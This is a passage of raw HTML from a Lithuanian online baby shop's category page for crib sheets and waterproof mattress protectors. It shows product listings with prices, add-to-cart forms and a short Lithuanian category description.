        <picture class="mfwebp">                <source             loading="lazy"                            max-width="90"                max-height="90" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/k/r/kraitelis-rubeliai-kudikiui-su-meskiukais-balta-su-beziniu-babydo-geresne-kaina-internetu.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/k/r/kraitelis-rubeliai-kudikiui-su-meskiukais-balta-su-beziniu-babydo-geresne-kaina-internetu.jpg"            loading="lazy"                            max-width="90"                max-height="90"                        alt="K&#x016B;dikio&#x20;kraitelis&#x20;-&#x20;drabu&#x017E;&#x0117;liai&#x20;naujagimiui&#x20;&quot;Bear&#x20;glamour&quot;&#x20;baltas&#x20;&#x20;5&#x20;dali&#x0173;&#x20;internetu&#x20;geresne&#x20;kaina"/></picture></span>
</span>
<style>.product-image-container-7260617225892 {
    width: 90px;
}
.product-image-container-7260617225892 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>										</span>
										<span class="image1 image-switch">
											<span class="product-image-container product-image-container-7260599046359">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="90"                max-height="90" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/k/r/kraitelis-rubeliai-kudikiui-su-meskiukais-balta-su-beziniu-babydo-geresne-kaina-internetu.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/k/r/kraitelis-rubeliai-kudikiui-su-meskiukais-balta-su-beziniu-babydo-geresne-kaina-internetu.jpg"            loading="lazy"                            max-width="90"                max-height="90"                        alt="K&#x016B;dikio&#x20;kraitelis&#x20;-&#x20;drabu&#x017E;&#x0117;liai&#x20;naujagimiui&#x20;&quot;Bear&#x20;glamour&quot;&#x20;baltas&#x20;&#x20;5&#x20;dali&#x0173;&#x20;internetu&#x20;geresne&#x20;kaina"/></picture></span>
</span>
<style>.product-image-container-7260599046359 {
    width: 90px;
}
.product-image-container-7260599046359 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>										</span>
									</a>
								</div>
								<div class="product-info">	
																		<h3 class="product-name">
										<a class="product-item-link"
										   href="https://babydo.lt/kraitelis-rubeliai-kudikiui-su-meskiukais-balta-su-beziniu.html">
											Kūdikio kraitelis - drabužėliai naujagimiui &quot;Bear glamour&quot; 5 dalių baltas										</a>
									</h3>
									<div class="product-ratting">
																					<div class="product-reviews-summary no-rating" itemscope itemtype="http://schema.org/AggregateRating">
        <div class="reviews-actions">
        <a class="action view" href="https://babydo.lt/kraitelis-rubeliai-kudikiui-su-meskiukais-balta-su-beziniu.html#reviews">
        <span>1</span>&nbsp;<span>Atsiliepimas</span></a>
        <a class="action add" href="https://babydo.lt/kraitelis-rubeliai-kudikiui-su-meskiukais-balta-su-beziniu.html#review-form">Pridėti atsiliepimą</a>
    </div>
</div>
																			</div>

																			 <div class="price-box price-final_price" data-role="priceBox" data-product-id="7260" data-price-box="product-id-7260"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span                 data-price-amount="19.39"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">19,39 €</span></span>
        </span>
</span>


</div>																		
								</div>
													</div>
						                  
											</li>                
				</ul>
			</div>
					
					
		</div>
 
 
				</div>
				
                    </div>
		<div id="layered_ajax_overlay" class="layered_ajax_overlay">
			<div><img src="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/images/loader-1.gif" alt="Loading"></div>
		</div>
    </div>
</div></div><div class="col-main col-xs-12 col-sm-9 col-md-9 col-lg-10"><div class="category-view-move"><div class="category-image"><picture class="mfwebp">                <source  title="Paklod&#x0117;s&#x20;k&#x016B;dikiams"  type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/category/paklodes-su-guma-kudikiams-internetu-geresne-kaina-babydo.webp">                 <img data-webpconverted="1" src="https://babydo.lt/media/catalog/category/paklodes-su-guma-kudikiams-internetu-geresne-kaina-babydo.jpg" alt="Paklod&#x0117;s&#x20;k&#x016B;dikiams" title="Paklod&#x0117;s&#x20;k&#x016B;dikiams" class="image" /></picture></div>    <div class="category-description">
        <p><strong>Paklodės kūdikiams </strong><br /><em>Minkštos, medvilninės </em><strong>paklodės su guma kūdikiams </strong> padės užtikrinti, kad Jūsų kūdikio miegelis būtų ramus ir komfortiškas.<br />Siūlome rinktis iš plataus prekių kūdikiams asortimento. Babydo internetinėje parduotuvėje siūlomos įsigyti šios paklodžių kūdikiams rūšys:</p>
<ul>
<li><strong>Neperšlampamos paklodės kūdikiams</strong></li>
<li><strong>Frotinės paklodės kūdikiams</strong></li>
<li><strong>Medvilninės paklodės kūdikiams</strong></li>
<li><strong>Trikotažinės paklodės kūdikiams</strong></li>
<li><strong>Spalvotos paklodės kūdikiams</strong></li>
<li><strong>Paklodės su piešinukais kūdikiams</strong></li>
<li><strong>Muslino paklodės kūdikiams</strong></li>
</ul>
<p align="justify"><em>Apsupkite savo kūdikį grožiu.</em> Babydo internetinėje parduotuvėje rasite ne tik nuostabią patalynę kūdikio lovytei - užvalkalus, patalynės komplektus kūdikiams su apsaugelėmis, naujoviškas apsaugėles - pynes, bet taipogi lengvai priderinsite paklodę Jums tinkančios spalvos bei dydžio.</p>    </div>
</div><input name="form_key" type="hidden" value="TL4aUbxE2CF3Y6sx" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>








    <div id="layered-ajax-list-products">
    	<div class="shop-tab-title">
		<h2 class="hidden">Paklodės kūdikiams</h2>		<div class="shop-tab-select toolbar-html-top">
		    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":32,"url":"https:\/\/babydo.lt\/patalyne-kudikiams\/patalyne-lovytei\/paklodes-kudikiams.html","formKey":"TL4aUbxE2CF3Y6sx","post":false}}'>
		<div class="center">
		            <div class="modes">
            <strong class="modes-label" id="modes-label">Hide Sidebar</strong>
                        <strong title="Grid"
                class="modes-mode active mode-grid"
                data-value="grid">
                <span>Grid</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="List"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
                <span>List</span>
            </a>
                        </div>
		            <div class="toolbar-sorter sorter">
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Rikiavimas            </option>
                    <option value="name"
                                >
                Prekės pavadinimas            </option>
                    <option value="price"
                                >
                Kaina            </option>
            </select>
  <!--           <a title="" href="#" class="action sorter-action sort-desc" data-role="direction-switcher" data-value="asc">
            <span></span>
        </a>
            <a title="" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span></span>
        </a>
     -->
</div>
        		
        <div class="field limiter">
   <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="32"                    selected="selected">
                    32                </option>
                            <option value="52">
                    52                </option>
                            <option value="72">
                    72                </option>
                    </select>
    </div>
</div>
		
		
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You&#039;re currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?p=3" class="page">
                            <span class="label">Page</span>
                            <span>3</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?p=2"
                       title="Toliau">
                        <span class="label">Page</span>
                        <span>Toliau</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
		
                <p class="toolbar-amount" id="toolbar-amount">
            Showing <span class="toolbar-number">1</span>-<span class="toolbar-number">31</span> of <span class="toolbar-number">85</span> relults    </p>
		</div>
		<div class="grid-mode-show-type-products">
			<a href="#" class="grid-mode-2" data-grid-mode="2">2</a>
			<a href="#" class="grid-mode-3" data-grid-mode="3">3</a>
			<a href="#" class="grid-mode-4 actived" data-grid-mode="4">4</a>
			<a href="#" class="grid-mode-5" data-grid-mode="5">5</a>
		</div>
    </div>
		
		</div>
		<div class="clr"></div>
	</div>
        <div class="wrapper grid products-grid">
        				<ul class="row product-grid container-products-switch products  category_page_grid_4" data-view-mode="4">
                                       
                <li class="item-product" data-container="product-grid">
                                        <div class="content-item-product">
                    	<div class="product-thumb">
                    		<a href="https://babydo.lt/ciuzinio-neperslampamas-paklotas-160x80cm-baltas.html" class="product-thumb-link">
																<span class="first-thumb">
									<span class="product-image-container product-image-container-8150732908881">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/n/e/neper1a_3_2.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/n/e/neper1a_3_2.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x010C;iu&#x017E;inio&#x20;neper&#x0161;lampamas&#x20;paklotas&#x20;160x80cm&#x20;baltas"/></picture></span>
</span>
<style>.product-image-container-8150732908881 {
    width: 360px;
}
.product-image-container-8150732908881 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
								<span class="second-thumb">
									<span class="product-image-container product-image-container-81502038589994">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/n/e/neper1a_3_2.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/n/e/neper1a_3_2.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x010C;iu&#x017E;inio&#x20;neper&#x0161;lampamas&#x20;paklotas&#x20;160x80cm&#x20;baltas"/></picture></span>
</span>
<style>.product-image-container-81502038589994 {
    width: 360px;
}
.product-image-container-81502038589994 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
							</a>
														<div class="actions-secondary">
								<ul class="product-extra-link add-to-links">
																			<a href="#"
										   data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":8150,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   class="wishlist-link action towishlist" data-action="add-to-wishlist"
										   title="Pridėti į pageidavimų sąrašą">
											
										</a>
																		<li class="quickview-product">
										<a data-role="quickview-button" data-id="8150" href="javascript: void(0);" data-href="https://babydo.lt/quickview/product/quickview/id/8150/" title="Greita peržiūra"><i class="icon-eye"></i></a>
									</li>
																													<a href="#" class="compare-link action tocompare"
										   data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"8150","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   title="Pridėti palyginimui">
										
										</a>
																	</ul>
							</div>
                    	</div>
                    	<div class="product-info">
							<h3 class="title-product">
								 								<a title="Čiužinio neperšlampamas paklotas 160x80cm baltas"
								   href="https://babydo.lt/ciuzinio-neperslampamas-paklotas-160x80cm-baltas.html"
								   class="product-item-link">
									Čiužinio neperšlampamas paklotas 160x80cm baltas								</a>
							</h3>
							<div class="product-rating">
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/ciuzinio-neperslampamas-paklotas-160x80cm-baltas.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
							</div>
							<div class="info-price">
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="8150" data-price-box="product-id-8150">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span                 data-price-amount="12.48"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">12,48 €</span></span>
        </span>

</div>							</div>
							<div class="product-info-cart">
								<div class="actions-primary addcart-link">
																													<form data-role="tocart-form" action="https://babydo.lt/checkout/cart/add/uenc/aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw%2C/product/8150/" method="post">
											<input type="hidden" name="product" value="8150">
											<input type="hidden" name="uenc" value="[base64],">
											<input name="form_key" type="hidden" value="TL4aUbxE2CF3Y6sx" />											<button type="submit"
													title="Į krepšelį"
													class="btn-add-to-cart addcart-link">
												
												<span> Į krepšelį</span>
											</button>
										</form>
																	</div>
								
							</div>
						</div>
                    </div>
                </li>
                           
                <li class="item-product" data-container="product-grid">
                                        <div class="content-item-product">
                    	<div class="product-thumb">
                    		<a href="https://babydo.lt/ciuzinio-neperslampamas-paklotas-140x70cm-baltas.html" class="product-thumb-link">
																<span class="first-thumb">
									<span class="product-image-container product-image-container-8531350415929">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/n/e/neper1a_3.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/n/e/neper1a_3.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-8531350415929 {
    width: 360px;
}
.product-image-container-8531350415929 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
								<span class="second-thumb">
									<span class="product-image-container product-image-container-8531691674675">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/n/e/neper1a_3.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/n/e/neper1a_3.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-8531691674675 {
    width: 360px;
}
.product-image-container-8531691674675 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
							</a>
														<div class="actions-secondary">
								<ul class="product-extra-link add-to-links">
																			<a href="#"
										   data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":853,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   class="wishlist-link action towishlist" data-action="add-to-wishlist"
										   title="Pridėti į pageidavimų sąrašą">
											
										</a>
																		<li class="quickview-product">
										<a data-role="quickview-button" data-id="853" href="javascript: void(0);" data-href="https://babydo.lt/quickview/product/quickview/id/853/" title="Greita peržiūra"><i class="icon-eye"></i></a>
									</li>
																													<a href="#" class="compare-link action tocompare"
										   data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"853","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   title="Pridėti palyginimui">
										
										</a>
																	</ul>
							</div>
                    	</div>
                    	<div class="product-info">
							<h3 class="title-product">
								 								<a title="Čiužinio neperšlampamas paklotas 140x70cm baltas"
								   href="https://babydo.lt/ciuzinio-neperslampamas-paklotas-140x70cm-baltas.html"
								   class="product-item-link">
									Čiužinio neperšlampamas paklotas 140x70cm baltas								</a>
							</h3>
							<div class="product-rating">
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/ciuzinio-neperslampamas-paklotas-140x70cm-baltas.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
							</div>
							<div class="info-price">
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="853" data-price-box="product-id-853">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span                 data-price-amount="8.48"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">8,48 €</span></span>
        </span>

</div>							</div>
							<div class="product-info-cart">
								<div class="actions-primary addcart-link">
																													<form data-role="tocart-form" action="https://babydo.lt/checkout/cart/add/uenc/aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw%2C/product/853/" method="post">
											<input type="hidden" name="product" value="853">
											<input type="hidden" name="uenc" value="[base64],,">
											<input name="form_key" type="hidden" value="TL4aUbxE2CF3Y6sx" />											<button type="submit"
													title="Į krepšelį"
													class="btn-add-to-cart addcart-link">
												
												<span> Į krepšelį</span>
											</button>
										</form>
																	</div>
								
							</div>
						</div>
                    </div>
                </li>
                           
                <li class="item-product" data-container="product-grid">
                                        <div class="content-item-product">
                    	<div class="product-thumb">
                    		<a href="https://babydo.lt/ciuzinio-neperslampamas-paklotas-120x60cm-baltas.html" class="product-thumb-link">
																<span class="first-thumb">
									<span class="product-image-container product-image-container-3731812555073">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/n/e/neper1a.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/n/e/neper1a.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x010C;iu&#x017E;inio&#x20;neper&#x0161;lampamas&#x20;paklotas&#x20;120x60cm&#x20;baltas"/></picture></span>
</span>
<style>.product-image-container-3731812555073 {
    width: 360px;
}
.product-image-container-3731812555073 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
								<span class="second-thumb">
									<span class="product-image-container product-image-container-3731183900956">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/n/e/neper1a.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/n/e/neper1a.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x010C;iu&#x017E;inio&#x20;neper&#x0161;lampamas&#x20;paklotas&#x20;120x60cm&#x20;baltas"/></picture></span>
</span>
<style>.product-image-container-3731183900956 {
    width: 360px;
}
.product-image-container-3731183900956 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
							</a>
														<div class="actions-secondary">
								<ul class="product-extra-link add-to-links">
																			<a href="#"
										   data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":373,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   class="wishlist-link action towishlist" data-action="add-to-wishlist"
										   title="Pridėti į pageidavimų sąrašą">
											
										</a>
																		<li class="quickview-product">
										<a data-role="quickview-button" data-id="373" href="javascript: void(0);" data-href="https://babydo.lt/quickview/product/quickview/id/373/" title="Greita peržiūra"><i class="icon-eye"></i></a>
									</li>
																													<a href="#" class="compare-link action tocompare"
										   data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"373","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   title="Pridėti palyginimui">
										
										</a>
																	</ul>
							</div>
                    	</div>
                    	<div class="product-info">
							<h3 class="title-product">
								 								<a title="Čiužinio neperšlampamas paklotas 120x60cm baltas"
								   href="https://babydo.lt/ciuzinio-neperslampamas-paklotas-120x60cm-baltas.html"
								   class="product-item-link">
									Čiužinio neperšlampamas paklotas 120x60cm baltas								</a>
							</h3>
							<div class="product-rating">
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/ciuzinio-neperslampamas-paklotas-120x60cm-baltas.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
							</div>
							<div class="info-price">
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="373" data-price-box="product-id-373">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span                 data-price-amount="6.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">6,99 €</span></span>
        </span>

</div>							</div>
							<div class="product-info-cart">
								<div class="actions-primary addcart-link">
																													<form data-role="tocart-form" action="https://babydo.lt/checkout/cart/add/uenc/aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw%2C/product/373/" method="post">
											<input type="hidden" name="product" value="373">
											<input type="hidden" name="uenc" value="[base64],,">
											<input name="form_key" type="hidden" value="TL4aUbxE2CF3Y6sx" />											<button type="submit"
													title="Į krepšelį"
													class="btn-add-to-cart addcart-link">
												
												<span> Į krepšelį</span>
											</button>
										</form>
																	</div>
								
							</div>
						</div>
                    </div>
                </li>
                           
                <li class="item-product" data-container="product-grid">
                                        <div class="content-item-product">
                    	<div class="product-thumb">
                    		<a href="https://babydo.lt/muslino-paklode-su-guma-kudikiams-balta.html" class="product-thumb-link">
																<span class="first-thumb">
									<span class="product-image-container product-image-container-7920194116826">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/m/u/muslino-paklodes-kudikiams-pirkti-internetu_1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/m/u/muslino-paklodes-kudikiams-pirkti-internetu_1.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="muslino&#x20;paklod&#x0117;&#x20;k&#x016B;dikiui"/></picture></span>
</span>
<style>.product-image-container-7920194116826 {
    width: 360px;
}
.product-image-container-7920194116826 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
								<span class="second-thumb">
									<span class="product-image-container product-image-container-79202021212177">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/m/u/muslino-paklodes-kudikiams-pirkti-internetu_1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/m/u/muslino-paklodes-kudikiams-pirkti-internetu_1.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="muslino&#x20;paklod&#x0117;&#x20;k&#x016B;dikiui"/></picture></span>
</span>
<style>.product-image-container-79202021212177 {
    width: 360px;
}
.product-image-container-79202021212177 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
							</a>
														<div class="actions-secondary">
								<ul class="product-extra-link add-to-links">
																			<a href="#"
										   data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":7920,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   class="wishlist-link action towishlist" data-action="add-to-wishlist"
										   title="Pridėti į pageidavimų sąrašą">
											
										</a>
																		<li class="quickview-product">
										<a data-role="quickview-button" data-id="7920" href="javascript: void(0);" data-href="https://babydo.lt/quickview/product/quickview/id/7920/" title="Greita peržiūra"><i class="icon-eye"></i></a>
									</li>
																													<a href="#" class="compare-link action tocompare"
										   data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"7920","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   title="Pridėti palyginimui">
										
										</a>
																	</ul>
							</div>
                    	</div>
                    	<div class="product-info">
							<h3 class="title-product">
								 								<a title="Muslino paklodė su guma &quot;Soft as a cloud&quot; - balta  (38x80, 50x82x 60x120, 70x140)"
								   href="https://babydo.lt/muslino-paklode-su-guma-kudikiams-balta.html"
								   class="product-item-link">
									Muslino paklodė su guma &quot;Soft as a cloud&quot; - balta  (38x80, 50x82x 60x120, 70x140)								</a>
							</h3>
							<div class="product-rating">
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/muslino-paklode-su-guma-kudikiams-balta.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
							</div>
							<div class="info-price">
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="7920" data-price-box="product-id-7920"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span                 data-price-amount="8.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">8,99 €</span></span>
        </span>
</span>


</div>							</div>
							<div class="product-info-cart">
								<div class="actions-primary addcart-link">
																													<form data-role="tocart-form" action="https://babydo.lt/checkout/cart/add/uenc/aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw%2C/product/7920/" method="post">
											<input type="hidden" name="product" value="7920">
											<input type="hidden" name="uenc" value="[base64],">
											<input name="form_key" type="hidden" value="TL4aUbxE2CF3Y6sx" />											<button type="submit"
													title="Į krepšelį"
													class="btn-add-to-cart addcart-link">
												
												<span> Į krepšelį</span>
											</button>
										</form>
																	</div>
								
							</div>
						</div>
                    </div>
                </li>
                           
                <li class="item-product" data-container="product-grid">
                                        <div class="content-item-product">
                    	<div class="product-thumb">
                    		<a href="https://babydo.lt/paklotas-su-trikampemis-apsaugomis.html" class="product-thumb-link">
																<span class="first-thumb">
									<span class="product-image-container product-image-container-5891275607394">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/p/a/paklotas-trikampe-apsauga-pagalveles-kudikiui.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/p/a/paklotas-trikampe-apsauga-pagalveles-kudikiui.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-5891275607394 {
    width: 360px;
}
.product-image-container-5891275607394 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
								<span class="second-thumb">
									<span class="product-image-container product-image-container-589825024664">
    <span class="product-image-wrapper">
